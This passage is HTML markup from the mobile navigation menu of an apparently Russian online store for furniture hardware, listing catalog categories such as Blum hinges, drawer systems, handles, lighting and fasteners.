																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebelnye_petli/petli_uglovye_ot_50gr_do_50gr_komplekty/" title="Петли угловые от -50гр. до +50гр. Комплекты">
																												<span class="top-mobile-menu__title">Петли угловые от -50гр. до +50гр. Комплекты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebelnye_petli/aksessuary_dlya_petel_blum/" title="Аксессуары для петель">
																												<span class="top-mobile-menu__title">Аксессуары для петель</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/" title="Системы выдвижных ящиков">
																				<span class="top-mobile-menu__title">Системы выдвижных ящиков</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/">Системы выдвижных ящиков</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_merivobox/" title="Ящики MERIVOBOX">
																												<span class="top-mobile-menu__title">Ящики MERIVOBOX</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_legrabox/" title="Ящики LEGRABOX">
																												<span class="top-mobile-menu__title">Ящики LEGRABOX</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_tandembox_antaro_intivo/" title="Ящики TANDEMBOX antaro">
																												<span class="top-mobile-menu__title">Ящики TANDEMBOX antaro</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/sistemy_napravlyayushchikh_blum/" title="Мебельные направляющие">
																				<span class="top-mobile-menu__title">Мебельные направляющие</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/sistemy_napravlyayushchikh_blum/">Мебельные направляющие</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/sistemy_napravlyayushchikh_blum/napravlyayushchie_tandem_movento/" title="Направляющие для ящиков TANDEM \ MOVENTO">
																												<span class="top-mobile-menu__title">Направляющие для ящиков TANDEM \ MOVENTO</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/lotki_dlya_yashchikov/" title="Лотки для приборов в ящик">
																				<span class="top-mobile-menu__title">Лотки для приборов в ящик</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/lotki_dlya_yashchikov/">Лотки для приборов в ящик</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/lotki_dlya_yashchikov/lotki_i_razdeliteli_dlya_tandembox/" title="Лотки и разделители ORGA-LINE для TANDEMBOX">
																												<span class="top-mobile-menu__title">Лотки и разделители ORGA-LINE для TANDEMBOX</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/lotki_dlya_yashchikov/lotki_i_razdeliteli_dlya_legrabox/" title="Лотки и рамки AMBIA-LINE для LEGRABOX">
																												<span class="top-mobile-menu__title">Лотки и рамки AMBIA-LINE для LEGRABOX</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li class="selected">
									<a class="dark-color top-mobile-menu__link" href="/catalog/elektroprivod_servo_drive_blum/" title="Электрическая система открывания SERVO-DRIVE">
																				<span class="top-mobile-menu__title">Электрическая система открывания SERVO-DRIVE</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/krepezhnaya_i_soedinitelnaya_furnitura/" title="Крепежная и соединительная фурнитура">
																				<span class="top-mobile-menu__title">Крепежная и соединительная фурнитура</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/shablony_i_stanki/" title="Шаблоны и станки">
																				<span class="top-mobile-menu__title">Шаблоны и станки</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/garderobnye_sistemy/" title="Гардеробные системы">
																				<span class="top-mobile-menu__title">Гардеробные системы</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/garderobnye_sistemy/">Гардеробные системы</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/garderobnye_sistemy/garderobnaya_sistema_vitra/" title="Гардеробная система VITRA">
																												<span class="top-mobile-menu__title">Гардеробная система VITRA</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/garderobnye_sistemy/tumby_i_polki_dlya_garderobnykh_sistem/" title="Тумбы и полки для гардеробных систем">
																												<span class="top-mobile-menu__title">Тумбы и полки для гардеробных систем</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/garderobnye_sistemy/gotovye_garderobnye_i_stellazhi/" title="Готовые гардеробные и стеллажи">
																												<span class="top-mobile-menu__title">Готовые гардеробные и стеллажи</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/" title="Комплектующие для мебели">
																				<span class="top-mobile-menu__title">Комплектующие для мебели</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/komplektuyushchie_dlya_mebeli/">Комплектующие для мебели</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/musornye_vedra_i_konteynery/" title="Мусорные ведра и контейнеры">
																												<span class="top-mobile-menu__title">Мусорные ведра и контейнеры</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/" title="Мебельные ручки">
																												<span class="top-mobile-menu__title">Мебельные ручки</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/">Мебельные ручки</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/vreznye_mebelnye_ruchki/" title="Врезные мебельные ручки">
																																				<span class="top-mobile-menu__title">Врезные мебельные ручки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/klassicheskie_mebelnye_ruchki/" title="Классические мебельные ручки">
																																				<span class="top-mobile-menu__title">Классические мебельные ручки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_modern/" title="Модерн">
																																				<span class="top-mobile-menu__title">Модерн</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_so_vstavkami/" title="Со вставками">
																																				<span class="top-mobile-menu__title">Со вставками</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/relingovye_ruchki/" title="Релинговые ручки">
																																				<span class="top-mobile-menu__title">Релинговые ручки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_s_kristalami/" title="Ручки с кристалами">
																																				<span class="top-mobile-menu__title">Ручки с кристалами</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/kreplenie_v_torets_fasada/" title="Крепление в торец фасада">
																																				<span class="top-mobile-menu__title">Крепление в торец фасада</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/" title="Наполнение для шкафов купе">
																												<span class="top-mobile-menu__title">Наполнение для шкафов купе</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/">Наполнение для шкафов купе</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/korziny_dlya_shkafa_kupe/" title="Корзины для шкафа купе">
																																				<span class="top-mobile-menu__title">Корзины для шкафа купе</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/pantografy_mebelnye_lifty/" title="Пантографы (Мебельные лифты)">
																																				<span class="top-mobile-menu__title">Пантографы (Мебельные лифты)</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/veshalki_dlya_shkafa/" title="Вешалки для шкафа">
																																				<span class="top-mobile-menu__title">Вешалки для шкафа</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/" title="Свет для мебели">
																												<span class="top-mobile-menu__title">Свет для мебели</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/">Свет для мебели</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/lyuministsentnye_svetilniki/" title="Люминисцентные светильники">
																																				<span class="top-mobile-menu__title">Люминисцентные светильники</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/svetodiodnye_svetilniki/" title="Светодиодные светильники">
																																				<span class="top-mobile-menu__title">Светодиодные светильники</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/svetodiodnye_lenty/" title="Светодиодные ленты">
																																				<span class="top-mobile-menu__title">Светодиодные ленты</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/" title="Релинговые и барные системы">
																												<span class="top-mobile-menu__title">Релинговые и барные системы</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/">Релинговые и барные системы</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/sistemy_barnykh_stoek/" title="Системы барных стоек">
																																				<span class="top-mobile-menu__title">Системы барных стоек</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/relingovye_sistemy/" title="Релинговые системы">
																																				<span class="top-mobile-menu__title">Релинговые системы</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/" title="Крепежная и соединительная фурнитура">
																												<span class="top-mobile-menu__title">Крепежная и соединительная фурнитура</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/">Крепежная и соединительная фурнитура</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/klamet_zaglushki_mebelnye/" title="Мебельные заглушки">
																																				<span class="top-mobile-menu__title">Мебельные заглушки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/klamet_opory_mebelnye/" title="Мебельные опоры">
																																				<span class="top-mobile-menu__title">Мебельные опоры</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/podpyatniki_zerkaloderzhateli_styazhki/" title="Подпятники, зеркалодержатели, стяжки">
																																				<span class="top-mobile-menu__title">Подпятники, зеркалодержатели, стяжки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/styazhki_dlya_korpusnoy_mebeli/" title="Стяжки для корпусной мебели">
																																				<span class="top-mobile-menu__title">Стяжки для корпусной мебели</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/vinty/" title="Винты">
																																				<span class="top-mobile-menu__title">Винты</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/styazhki_dlya_polok/" title="Стяжки для полок">
																																				<span class="top-mobile-menu__title">Стяжки для полок</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/krovatnye_styazhki/" title="Кроватные стяжки">
																																				<span class="top-mobile-menu__title">Кроватные стяжки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/styazhki_polkoderzhateli/" title="Стяжки полкодержатели">
																																				<span class="top-mobile-menu__title">Стяжки полкодержатели</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/6574892655/" title="Опоры для корпусной мебели">
																																				<span class="top-mobile-menu__title">Опоры для корпусной мебели</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/3547288558/" title="Опоры и подстолья для столов">
																																				<span class="top-mobile-menu__title">Опоры и подстолья для столов</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/4962733449/" title="Скрытые полкодержатели">
																																				<span class="top-mobile-menu__title">Скрытые полкодержатели</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/9880476305/" title="Держатели для мебельных фасадов">
																																				<span class="top-mobile-menu__title">Держатели для мебельных фасадов</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/3315737054/" title="Опоры для полок">
																																				<span class="top-mobile-menu__title">Опоры для полок</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/8567028024/" title="Декоративные полкодержатели">
																																				<span class="top-mobile-menu__title">Декоративные полкодержатели</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/5026583258/" title="Полкодержатели для деревянных полок">
																																				<span class="top-mobile-menu__title">Полкодержатели для деревянных полок</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/1301296223/" title="Держатели для стеклянных полок">
																																				<span class="top-mobile-menu__title">Держатели для стеклянных полок</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/4478694510/" title="Держатели для зеркал">
																																				<span class="top-mobile-menu__title">Держатели для зеркал</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/alyuminievyy_profil_dlya_shkafov_kupe/" title="Профиль для шкафов купе">
																				<span class="top-mobile-menu__title">Профиль для шкафов купе</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/alyuminievyy_profil_dlya_shkafov_kupe/">Профиль для шкафов купе</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/alyuminievyy_profil_dlya_shkafov_kupe/profil_raum_plus/" title="Профиль RAUM PLUS (Германия)">
																												<span class="top-mobile-menu__title">Профиль RAUM PLUS (Германия)</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/only_wood/" title="Лотки ONLY-WOOD">
																				<span class="top-mobile-menu__title">Лотки ONLY-WOOD</span>
